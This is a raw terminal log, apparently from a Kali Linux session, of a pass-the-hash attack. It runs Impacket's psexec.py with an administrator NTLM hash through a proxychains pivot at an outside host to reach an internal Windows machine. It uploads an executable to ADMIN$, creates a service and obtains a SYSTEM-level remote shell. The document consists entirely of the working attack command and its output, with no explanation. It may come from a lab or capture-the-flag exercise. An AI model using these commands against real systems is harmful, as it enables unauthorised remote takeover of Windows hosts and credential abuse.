 ┌──(root㉿Xrntkk-Laptop)-[/home/kali/tmp]
└─# proxychains4 python3 psexec.py administrator@172.22.15.24 -hashes ':0e52d03e9b939997401466a0ec5a9cbc' -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.15.24:445  ...  OK
[*] Requesting shares on 172.22.15.24.....
[*] Found writable share ADMIN$
[*] Uploading file Ygqexzbw.exe
[*] Opening SVCManager on 172.22.15.24.....
[*] Creating service KERY on 172.22.15.24.....
[*] Starting service KERY.....
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.15.24:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.15.24:445  ...  OK
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>